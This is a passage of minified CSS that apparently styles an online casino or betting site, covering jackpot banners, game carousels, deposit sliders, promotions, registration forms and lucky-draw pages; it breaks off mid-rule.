a{display:block;-webkit-flex-grow:1;flex-grow:1;height:48px;padding:10px 24px;text-align:center;text-transform:capitalize}@media screen and (max-width:992px){.my-tab-link a{min-width:72px}}@media screen and (min-width:992px){.my-tab-link a{min-width:160px}}.my-tab-link a:hover{color:#ffbc00}.my-tab-link a:hover~hr{background:#c7b687;transition:background .25s ease-out,-webkit-transform .25s cubic-bezier(0,.5,.5,1.1);transition:transform .25s cubic-bezier(0,.5,.5,1.1),background .25s ease-out;transition:transform .25s cubic-bezier(0,.5,.5,1.1),background .25s ease-out,-webkit-transform .25s cubic-bezier(0,.5,.5,1.1)}.my-tab-link a:active{color:#ffbc00}.my-tab-link a:active~hr{background:#ffbc00;transition:all .25s ease-out}.file-drop-area{border:1px dashed #fff;border-radius:0;max-width:100%;padding:15px 20px;position:relative;transition:.2s;width:100%}.file-drop-area .is-active,.file-drop-area .is-dragover{background-color:#366298}.file-drop-area .file-msg{display:inline-block;font-size:small;font-weight:300;max-width:calc(100% - 130px);overflow:hidden;padding-left:5px;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.file-drop-area .file-input{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.file-drop-area .file-input:focus{outline:none}.ce-modal__backdrop{background:hsla(0,0%,7%,.8);bottom:0;left:0;padding:15px;position:fixed;right:0;text-align:center;top:0;z-index:1000}@media screen and (max-width:992px){.ce-modal__backdrop{text-align:left}}@media screen and (min-width:992px){.ce-modal__backdrop{text-align:center}}.ce-modal__backdrop.isExpandFully{padding:0}.ce-modal__content-container{background:transparent;background-color:#111;border-radius:0;box-shadow:0 0 32px 0 rgba(0,0,0,.5);display:inline-block;left:50%;margin:0 auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;text-align:center;top:50%;-webkit-transform:translate(-50%,-70%);transform:translate(-50%,-70%)}.isExpandFully .ce-modal__content-container{max-width:100%}.jackpot{border-radius:0;padding-bottom:10px;padding-top:10px;position:relative;text-align:center}.jackpot .txt-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.jackpot .text-content{color:#fff;font-weight:700;height:100%;padding-top:20px;text-align:center}@media screen and (max-width:992px){.jackpot .text-content{font-size:20px}}@media screen and (min-width:992px){.jackpot .text-content{font-size:2rem}}.jackpot .text-content:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mdc-tab-bar{border-bottom:1px solid hsla(0,0%,100%,.12);width:100%}.mdc-tab-scroller{overflow-y:hidden}.mdc-tab-scroller__scroll-area{-webkit-overflow-scrolling:touch;display:-webkit-flex;display:flex;overflow-x:hidden}.mdc-tab-scroller__scroll-area--scroll{margin-bottom:0;overflow-x:hidden;overflow-y:hidden}.mdc-tab-scroller__scroll-x{margin-bottom:0;overflow-x:auto;overflow-y:hidden}.mdc-tab-scroller__scroll-content{-webkit-flex:1 0 auto;flex:1 0 auto;-webkit-transform:none;transform:none;will-change:transform}.mdc-tab,.mdc-tab-scroller__scroll-content{display:-webkit-flex;display:flex;position:relative}.mdc-tab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-appearance:none;background:none;border:none;box-sizing:border-box;cursor:pointer;font-weight:500;-webkit-justify-content:center;justify-content:center;letter-spacing:.0892857143em;line-height:2.25rem;margin:0;outline:none;padding:15px 24px;text-align:center;text-decoration:none;white-space:nowrap;width:100%;z-index:1}@media screen and (max-width:992px){.mdc-tab{min-width:20px}}@media screen and (min-width:992px){.mdc-tab{min-width:160px}}@media screen and (max-width:992px){.profile-head .mdc-tab{padding:10px}}@media screen and (min-width:992px){.profile-head .mdc-tab{padding:15px 24px}}.mdc-tab__content{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;height:inherit;-webkit-justify-content:center;justify-content:center;pointer-events:none;position:relative}.mdc-tab__text-label{display:inline-block;line-height:1;transition:color .15s linear;z-index:2}.mdc-tab .mdc-tab__text-label,.mdc-tab--active .mdc-tab__text-label,.mdc-tab.active .mdc-tab__text-label{color:#fff}.mdc-tab-indicator{display:-webkit-flex;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.mdc-tab-indicator__content{opacity:0;-webkit-transform-origin:left;transform-origin:left}.mdc-tab-indicator--active .mdc-tab-indicator__content,.mdc-tab-indicator.active .mdc-tab-indicator__content{opacity:1}.mdc-tab-indicator__content--underline{-webkit-align-self:flex-end;align-self:flex-end;border-top-style:solid;box-sizing:border-box;width:100%}.mdc-tab-indicator .mdc-tab-indicator__content{transition:-webkit-transform .25s cubic-bezier(.4,0,.2,1);transition:transform .25s cubic-bezier(.4,0,.2,1);transition:transform .25s cubic-bezier(.4,0,.2,1),-webkit-transform .25s cubic-bezier(.4,0,.2,1)}.mdc-tab-indicator .mdc-tab-indicator__content--underline{border-color:#ffbc00;border-top-width:2px}@media screen and (max-width:992px){#r-side-bar .mdc-tab--active:before,#r-side-bar .mdc-tab.active:before{border-bottom:5px solid #000;border-left:4px solid transparent;border-right:4px solid transparent;bottom:-1px;content:"";left:50%;margin-left:-3px;position:absolute;z-index:3}#r-side-bar .mdc-tab--active,#r-side-bar .mdc-tab-indicator.active,#r-side-bar .mdc-tab.active{background:linear-gradient(180deg,#fed569,#b97d00);-webkit-filter:brightness(90%);filter:brightness(90%)}#r-side-bar .mdc-tab--active .mdc-tab__text-label,#r-side-bar .mdc-tab.active .mdc-tab__text-label{color:#fff}#r-side-bar .mdc-tab{background:linear-gradient(180deg,#fed569,#b97d00);font-size:11px;min-width:unset;text-shadow:1px 0 1px #3c3c3c}#r-side-bar .mdc-tab .mdc-tab__text-label{color:#fff}#r-side-bar .mdc-tab:not(:last-child){border-right:1px solid #555}#r-side-bar .outlet,#r-side-bar .profile-edit p,#r-side-bar .profile-edit p input{font-size:12px!important}#r-side-bar .switch_lable{font-size:9px}#r-side-bar .mdc-tab-bar{border-bottom:0}#r-side-bar a:focus{outline:0 auto -webkit-focus-ring-color}#r-side-bar .mdc-tab-indicator--active .mdc-tab-indicator__content,#r-side-bar .mdc-tab-indicator.active .mdc-tab-indicator__content{opacity:0}}label.radio{color:#fff;font-size:14px;position:relative}label.radio [type=radio]:checked,label.radio [type=radio]:not(:checked){opacity:0;pointer-events:none;position:absolute}label.radio [type=radio]:checked+span,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span,label.radio [type=radio]:not(:checked)+span,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span{cursor:pointer;display:inline-block;font-size:1rem;height:25px;line-height:25px;padding-left:35px;position:relative;transition:.28s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}label.radio .has-success~.form-control-feedback{display:none}label.radio .has-success~.form-control-feedback~.error+span:after,label.radio .has-success~.form-control-feedback~.error+span:before,label.radio [type=radio]+span:after,label.radio [type=radio]+span:before{border-radius:50%;content:"";height:16px;left:0;margin:4px;position:absolute;top:0;transition:.28s ease;width:16px;z-index:0}label.radio [type=radio]:not(:checked)+span:after,label.radio [type=radio]:not(:checked)+span:before,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span:after,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span:before{border:2px solid #fff}label.radio [type=radio].with-gap.has-success:not(:checked)~.form-control-feedback~.error+span:after,label.radio [type=radio]:not(:checked)+span:after{-webkit-transform:scale(0);transform:scale(0)}label.radio [type=radio].with-gap.has-success:checked~.form-control-feedback~.error+span:after,label.radio [type=radio].with-gap:checked+span:after{-webkit-transform:scale(.5);transform:scale(.5)}label.radio [type=radio].with-gap:checked+span:after,label.radio [type=radio].with-gap:checked+span:before,label.radio [type=radio]:checked+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:before{border:2px solid #fff}label.radio [type=radio].with-gap.has-success:checked~.form-control-feedback~.error+span:after,label.radio [type=radio].with-gap:checked+span:after,label.radio [type=radio]:checked+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:after{background-color:#fff}.hot-games-wrapper{padding:5px}.hot-games-wrapper .i-hot{color:red}.ann-wrapper{background-color:#366298;background-image:linear-gradient(90deg,#050d13 0,#2f2e2e 49%,#050d13);color:#fff}.profile-head .container-box .title{padding:.7em 1.2em}@media screen and (max-width:992px){.profile-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container-box .title{background-color:#000}}@media screen and (max-width:992px){.profile-head .container-box .title{color:#fff}}@media screen and (min-width:992px){.profile-head .container-box .title{color:#fff!important}}.profile-head .outlet{padding:15px}.profile-head .circle{border:1px solid;padding:.15em .5em}@media screen and (max-width:992px){.profile-head .circle{display:inline-block}}@media screen and (min-width:992px){.profile-head .circle{display:none}}@media screen and (max-width:992px){.profile-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container-wrapper{background-color:transparent}}.profile-head .container{position:relative;top:2em}@media screen and (max-width:992px){.profile-head .container{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container{background-color:#131212}}.profile-head .container .head-content{margin-top:.7em;padding:10px 0}.mobile .profile-head .container .head-content{padding:10px 0}.profile-head .icon-shield{color:#fff;font-size:4rem}.profile-head .acc_safety_info .info-2{font-size:1.8rem;padding-top:.3em}.profile-head .acc_safety_info i{color:#fff;padding-right:.4em}.profile-head .acc_safety_info .icon-single a{font-size:12px}.profile-head .reward_balance_wrapper{display:-webkit-flex;display:flex;gap:5px}.profile-head .reward_balance_wrapper>div{background-color:#000;color:#fff!important}.profile-head .icon_menu,.profile-head .icon_menu .icon-single{-webkit-justify-content:space-evenly;justify-content:space-evenly}.profile-head .icon_menu .icon-single{margin-top:-20px;padding:0}.profile-head .icon_menu .icon-single i{font-size:18px;padding:0}.profile-head .icon_menu .icon-single .mail_icon{right:-10px;top:-10px}.profile-head ul.nav{margin-left:20px;margin-right:20px}.profile-head .bal-box{background:linear-gradient(180deg,#fed569,#b97d00);border-radius:8px;box-shadow:0 .125rem .25rem rgba(0,0,0,.7);font-size:1rem;margin:0 5px;padding-bottom:20px;padding-top:20px;text-align:center;width:75%}.profile-head .bal-box .row{-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.profile-head .bal-box .icon-wallet{font-size:21.882px;font-weight:1000}.profile-head .bal-box .bal-title{font-size:12px}.profile-head .bal-box .bal-txt{vertical-align:top}.profile-head .bal-box .i-refresh{font-size:21.882px;vertical-align:top}.profile-head .bal-box .btn{box-shadow:none;cursor:pointer;font-weight:1000;outline:none;padding:0}.mobile .profile-head .container{top:0}.mobile .profile-head .container .ref_down{display:none}.profile-head .btn-logout{float:right;font-size:25.2px}.profile-head form:not(#chgPwdForm) .form-group{margin-bottom:0}@media screen and (max-width:992px){.profile-head .msg{font-size:11.9994px}}@media screen and (min-width:992px){.profile-head .msg{font-size:14px}}.profile-head .nav-tabs{border-bottom:none;padding-bottom:5px}.profile-head .nav-tabs a.nav-btn{color:#fff}.profile-head .nav-tabs .nav-btn{border-bottom:1.5px solid transparent;display:inline-block;padding:.5rem 1rem 5px}@media screen and (max-width:992px){.profile-head .nav-tabs .nav-btn{font-size:11.9994px}}@media screen and (min-width:992px){.profile-head .nav-tabs .nav-btn{font-size:14px}}.profile-head .nav-tabs .nav-btn.active{border-bottom-color:#ffbc00;color:#fff}@media screen and (max-width:992px){.profile-edit p{font-size:11.9994px}}@media screen and (min-width:992px){.profile-edit p{font-size:14px}}.profile-edit .i-star{display:inline-block;vertical-align:top}.profile-edit .kyc-label{border-radius:6px;display:-webkit-inline-flex;display:inline-flex;gap:5px;padding:1px 5px}.profile-edit .kyc-label.verified{background:#e9fff2;color:#359d74;cursor:default}.profile-edit .kyc-label.unverified{background:#c70022;color:#fff;cursor:pointer;text-decoration:none}@media screen and (max-width:992px){.my-promo p{font-size:11.9994px}}@media screen and (min-width:992px){.my-promo p{font-size:14px}}.my-promo p.lbl{color:#fff;margin-bottom:.2em}.mobile .switch input:checked+.slider{background-color:#366298}.mobile #btn-reset2ndpin{margin-left:0;margin-top:10px}.app-info>div{padding:15px}@media screen and (max-width:992px){.app-info>div{height:auto}}@media screen and (min-width:992px){.app-info>div{height:350px}}.app-info a{color:#fff}.app-info .promo-title{color:#5b80e7;display:inline-block;font-size:6rem;font-weight:700;letter-spacing:0;line-height:1;text-transform:uppercase;-webkit-transform:scaleX(1.5);transform:scaleX(1.5)}.app-info .promo-title span{position:relative}.app-info .promo-title span:after{color:#5b80e7;content:"%";display:inline-block;font-size:.3em;position:absolute;right:.45em;top:1.55em;-webkit-transform:scale(.6,1.4);transform:scale(.6,1.4);z-index:50}.app-info .fs-md{font-weight:500;text-transform:uppercase}.app-info .progressNumber{font-size:42.728px;font-weight:500}.app-info .row.center{-webkit-align-items:center;align-items:center}.app-info .pointer i{color:#ffbc00}@media screen and (max-width:992px){.app-info .i-stop{font-size:8.96px}}@media screen and (min-width:992px){.app-info .i-stop{font-size:inherit}}.app-info .sub-title{color:#f4e303}.app-info .carousel-fixed-height>div{padding-bottom:20px}@media screen and (max-width:992px){.app-info .carousel-fixed-height>div{height:auto}}@media screen and (min-width:992px){.app-info .carousel-fixed-height>div{height:100%}}.app-info .carousel-fixed-height>div .carousel-indicators{bottom:0}.app-info .carousel-fixed-height>div .carousel-inner{min-height:300px}.app-info .carousel-fixed-height>div#pagination-info .carousel-indicators{bottom:0}.app-info .mobile-border .title{text-transform:uppercase}.mobile .app-info .carousel-inner{min-height:auto!important}.checkInPopup{position:fixed;right:8px;top:40%;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:1}.checkInPopup>div{cursor:pointer;position:relative}.checkInPopup>div>img{border-radius:8px;-webkit-filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6));filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6))}.checkInPopup .winNowBtnWrapper{-webkit-align-items:center;align-items:center;bottom:-12px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:absolute;width:100%}.checkInPopup .winNowBtn{background:#ff8b20;border-radius:8px;box-shadow:0 2.19px 20.48px 0 rgba(255,139,32,.4);box-shadow:inset 0 2.19px 2.19px 0 hsla(0,0%,100%,.4);color:#fff;font-weight:500;padding:8px 12px}.checkInPopup .winNowBtn>span{-webkit-animation:blinker 1s step-start infinite;animation:blinker 1s step-start infinite}.checkInPopup .closeBtn{background:rgba(240,244,246,.8);border-radius:20px;color:#68727a;height:25px;position:absolute;right:-4px;top:-24px;width:25px}.checkInPopup .checkInImgWrapper{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-bottom:4px;width:100%}.checkInPopup .checkInImgWrapper>img{-webkit-filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6));filter:drop-shadow(1px 1px 7px rgba(248,255,255,.6))}@-webkit-keyframes blinker{50%{color:#ffff0c;text-shadow:1px 2px 2px red}}@keyframes blinker{50%{color:#ffff0c;text-shadow:1px 2px 2px red}}.float-menu{background:#2d3033;border:1px solid rgba(133,147,165,.1);border-radius:80px;box-shadow:1px 1px 10px 1px rgba(0,0,255,.4);box-shadow:1px 1px 10px 1px hsla(0,0%,100%,.4);height:60px;opacity:.8;position:fixed;right:-140px;top:62%;transition:all .25s ease-in-out;width:180px}.float-menu.visible{right:-20px}.float-menu .logo-wrap{display:inline-block;height:3rem;position:relative;right:-10px;top:12px;width:2rem}.float-menu .logo-wrap>div{position:absolute}.float-menu a{color:#fff;padding-left:10px}.mobile .floating-btn{bottom:50px;left:0;position:fixed;z-index:999}.mobile .floating-btn .wrapper{background:#25d366;border-radius:50%;height:45px;margin:10px;position:relative;width:45px}.mobile .floating-btn .wrapper a{color:#fff;font-size:30px;left:7px;position:absolute}.mobile .checkInPopup .winNowBtnWrapper{bottom:-21px;font-size:.6rem}.mobile .checkInImgWrapper>img{display:none}.mobile #check-in-lucky-draw>div>img,.mobile #check-in-lucky-draw>img,.mobile #check-in-mega-prize>div>img,.mobile #check-in-mega-prize>img{max-width:120px!important}.mobile #check-in-mega-prize>img{max-width:88px!important}.float-left{float:left}.float-right{float:right}.flex-space-btw{-webkit-flex-grow:1;flex-grow:1;-webkit-justify-content:space-between;justify-content:space-between}.flex-space-btw,.flex-start{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.flex-start{-webkit-justify-content:flex-start;justify-content:flex-start}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}.LW-font{color:#000;font-size:18px;line-height:1;margin-bottom:5px;overflow:hidden;width:120px}.LW-date-font{color:#000;font-size:10px;min-width:132px}.LW-date-fontWithdraw,.LW-secondary-color{color:#000}.lw-loop-content{border-radius:15px;height:290px;overflow:hidden;position:relative}@media (max-width:768px){.lw-loop-content{height:300px}}.lw-horizontal-slider .common-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#fff 18.18%,#bfc2c4 69.12%);-webkit-background-clip:text;font-family:Poppins,sans-serif;font-weight:800;text-align:left}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li{background:linear-gradient(1turn,#b7870c,#f4e303 43.57%,#97640e)}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li .LW-font{color:#000}.mobile .lw-horizontal-slider{margin:30px 0}.desktop .lw-horizontal-slider .g-slider-wrapper{padding:15px 15px 0}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round{height:80px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li{background:linear-gradient(180deg,#fff 26.56%,#de9634 86.98%);border-radius:40px;margin:0 5px;max-width:265px;min-width:265px;padding:10px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .flex-space-btw{padding-left:5px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .LW-btn{color:#000;margin-left:8px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .LW-date-fontCurrency{color:#000}.desktop .lw-horizontal-slider .g-slider-wrapper img{width:35px!important}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li{background:linear-gradient(1turn,#b7870c,#f4e303 43.57%,#97640e)}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li .LW-font{color:#000}.desktop .lw-horizontal-slider .gradient-bg{background:radial-gradient(100% 100% at 50% 0,#1b1a1a 0,#000 100%);border-radius:40px;margin-bottom:25px}.mobile .lw-horizontal-slider .common-title{text-align:center}.mobile .g-slider-wrapper{padding:10px}.mobile .g-slider-wrapper .lw-loop-content{height:275px;padding:15px;position:relative}.mobile .g-slider-wrapper .lw-loop-content ul{left:0;width:100%}.mobile .g-slider-wrapper .lw-loop-content ul li{background:linear-gradient(180deg,#fff 26.56%,#de9634 86.98%);border-radius:40px;display:block;margin:10px 8px;padding:10px}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-btn{color:#000;font-weight:700}.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{margin-right:10px;width:45px}@media (max-width:768px){.mobile .g-slider-wrapper .lw-loop-content ul li .LW-div .wd-item__avatar{padding-right:5px}}.mobile .gradient-bg{background:radial-gradient(100% 100% at 50% 0,#1b1a1a 0,#000 100%);border-radius:15px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games .games-leave-active{-webkit-animation:leave 45s linear;animation:leave 45s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 45s linear;animation:enter 45s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.contact-us .bg-1{background-color:#131212}.contact-us .icon-txt{color:#fff;line-height:100%;vertical-align:middle}.contact-us .icon-txt~span{font-weight:900}.contact-us a{font-size:inherit!important}.contact-us a:hover>*{color:#3f62c6}.contact-us .bg-1{background:#000;padding:15px 6px}.contact-us .bg-1 .btn{background:#000;border-radius:5px!important;color:#fff;margin-bottom:10px;text-align:left;width:100%}.contact-us .bg-1 .btn i{color:#fff}.contact-us .bg-1 .btn.rm_padding{padding:0!important}.contact-us .bg-1 .dis_flex{display:-webkit-flex;display:flex}.contact-us .bg-1 .dis_flex.add_padding{padding:5px 15px}.contact-us .bg-1 .dis_flex .icon-txt{font-size:1.5rem;min-width:40px}.contact-us .bg-1 .qr_img_sec{background:#000;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 0;text-align:center;width:100%}.contact-us .bg-1 .qr_image{max-width:120px;width:50%}.promo-view .panel{background-color:#b97d00;border:none;border-radius:0!important;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);margin:16px 0!important;overflow:hidden}.promo-view .panel-body{background-color:#050d13!important;color:#fff!important;overflow-x:auto;padding:15px!important}.promo-view .panel-heading{padding:0!important;transition:all .4s ease}.promo-view .panel-heading>a{display:block}.promo-list{margin-top:1rem}.promo-list .title{color:#fff!important;font-weight:700}.promo-list .img-wrapper .img-fluid{width:100%}.promo-list .side-toggle{background-color:#000;color:#ffbc00;text-align:center;width:100%}.promotion-group{padding:30px 0}.m-t-10{margin-bottom:10px;margin-top:10px}.promotion-single{background:#252525;color:textColor;margin-bottom:15px}.promotion-modal.nifty-modal.modal-lg{max-width:90%;min-width:1170px}.promotion-modal .md-body{padding:30px}.promotion-modal .md-body table{max-width:100%;width:100%!important}.promotion-modal .md-close{cursor:pointer;font-weight:600;opacity:.65;position:absolute;right:15px;top:10px}.promotionmodal_content{background-color:#000;max-height:75vh;min-height:75vh;overflow-y:scroll}.promotion-single .img-fluid{height:160px;width:100%}.promobanner_img .img-fluid{width:100%}.promotion-page .g_category-nav.nav.fixed{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.promotion-page .g_category-nav{background-color:#000;text-align:center}.promotion-page .g_category-nav .nav-item{background:#000;color:#fff;-webkit-flex-basis:16.66%;flex-basis:16.66%;float:left;max-width:16.66%;min-width:16.66%}.promotion-page .g_category-nav .nav-item .navlink{color:#fff;display:block;padding:.7em;text-transform:uppercase;width:100%}.promotion-page .g_category-nav .nav-item.active .navlink,.sub-games .g_category-nav .nav-item:hover .navlink{background:linear-gradient(180deg,#fed569,#b97d00);color:#000}.mobile .promotion-single .btn{width:49%}.mobile .promotion-single .row.d-flex{display:block}.mobile .promotion-page .g_category-nav .nav-item .navlink{font-size:11px;padding:15px 3px}.mobile .promotion-modal .panel-body{padding:0!important}.mobile .promotion-modal .md-body{padding:15px}.mobile .promotion-modal .md-close{right:10px;top:-2px}.mobile .nifty-modal.modal-lg.promotion-modal{max-width:95%;min-width:95%;top:50%}.mobile .time-remaining-wraper{display:none}.mobile .promotionmodal_content img{width:100%!important}.referral ul{color:#fff}.referral ul li{margin-bottom:5px}#login-modal--layout .md-content{background-color:#131212;border-radius:0}#login-modal--layout.modal-wrapper{margin:0 auto;max-width:350px}#login-modal--layout .md-body{color:inherit;padding:10px}.register .p-title{background-color:#fff;border-radius:0;font-size:17.5px;margin-bottom:20px;overflow:hidden;padding:0}.register span.skew{color:#fff;display:inline-block;padding:.1em 40px .1em 15px;position:relative}.register span.skew:before{background-color:#ffbc00;content:"";height:100%;left:-20px;position:absolute;top:0;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);width:100%}.register span.skew>span{position:relative;z-index:2}.register .form-group{padding-left:15px;padding-right:15px}.register small{display:inline-block;width:100%}@media screen and (max-width:992px){.register small{margin-right:0}}@media screen and (min-width:992px){.register small{margin-right:-50px}}.register .promo-box{background-color:#000;border:1px solid #000;color:#fff;max-width:271px;padding:1.5em 1em}.register .promo-box h4{color:#fff;font-weight:900}.register sup{background-color:#000;border-radius:0;color:#fff;cursor:pointer;padding:3px 4px}.register.container{background-color:inherit;position:relative;top:2em}.register-form .txt-refCode{background-color:#6a551b;border:1px solid #fff;border-radius:5px;color:#fff;display:inline-block;padding:2px 10px}.register-form .sub-title{color:#fff;font-size:16px;font-weight:800}@media screen and (max-width:992px){.register-form .sub-title{padding-left:0}}@media screen and (min-width:992px){.register-form .sub-title{padding-left:15px}}.register-form .sub-title:before{border-left:4px solid #fff;content:"";padding-left:10px}.register-form .form-group label{padding-top:5px}.register-form .form-group .radio_2 label{padding-top:0}.register-form button[type=submit]{padding-left:30px;padding-right:30px}.register-form .submit-box{background-color:hsla(210,8%,75%,.9);color:#000;padding-bottom:15px}@media screen and (max-width:992px){.register-form .submit-box{margin:0}}@media screen and (min-width:992px){.register-form .submit-box{margin:0 15px}}.register-form .submit-box .checkbox label{font-weight:700}.register-form .btn-refresh{background-color:transparent;border:0;margin-top:0;padding-top:0;position:relative;text-align:left;vertical-align:middle}.register-form .btn-refresh i{font-size:1.5em;padding-left:10px;position:relative;top:2px}.register-form .captcha_img{padding:0;top:0;vertical-align:top}.register-form .prev_btn,.register_form_three,.register_form_two{display:none}@media screen and (max-width:992px){.reg-success.container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.reg-success.container-wrapper{background-color:inherit}}.reg-success .container-box .title{padding:.7em 28px}@media screen and (max-width:992px){.reg-success .container-box .title{background-color:#000}}@media screen and (min-width:992px){.reg-success .container-box .title{background-color:#000}}.reg-success .content{height:auto;margin-bottom:20px;min-height:auto;padding:15px 28px}.reg-success .container{position:relative}@media screen and (max-width:992px){.reg-success .container{background-color:#131212}}@media screen and (min-width:992px){.reg-success .container{background-color:#131212}}@media screen and (max-width:992px){.reg-success .container{top:0}}@media screen and (min-width:992px){.reg-success .container{top:2em}}.mobile #registerBAForm .d-flex{-webkit-flex-direction:column;flex-direction:column}#registerBAForm .sub-title{border-bottom:3px solid;display:inline-block;font-size:16px;font-weight:800;margin-left:10px;margin-top:5px;padding:0 5px 5px 0}#registerBAForm .sub-title i{font-weight:100}#registerBAForm .sub-title sub{background-color:#fff;border-radius:0;color:#111;font-size:11px;padding:2px 4px}.lucky-draw-head .head-content{padding-bottom:20px}.lucky-draw-head .container-box .title{font-weight:700;padding:.7em 1.2em;text-align:center}@media screen and (max-width:992px){.lucky-draw-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container-box .title{background-color:#000}}@media screen and (max-width:992px){.lucky-draw-head .container-box .title{color:#fff}}@media screen and (min-width:992px){.lucky-draw-head .container-box .title{color:#fff!important}}@media screen and (max-width:992px){.lucky-draw-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container-wrapper{background-color:transparent}}@media screen and (max-width:992px){.lucky-draw-head .container,.lucky-draw-head .ticketBottom:after,.lucky-draw-head .ticketBottom:before{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container,.lucky-draw-head .ticketBottom:after,.lucky-draw-head .ticketBottom:before{background-color:#131212}}.lucky-draw-head .container .head-content,.lucky-draw-head .ticketBottom:after .head-content,.lucky-draw-head .ticketBottom:before .head-content{margin-top:0;padding-top:0}.deliveryPrizePage .ticketBottom:after,.deliveryPrizePage .ticketBottom:before{background-color:#111}.deliveryDetailsPage .sub-title{color:#fff;font-size:16px;font-weight:800}.deliveryDetailsPage .sub-title:before{border-left:4px solid #fff;content:"";padding-left:10px}.mobile .delivery-prize-view{padding:0}.mobile .lucky-draw-head{margin-top:10px}.mobile .lucky-draw-head 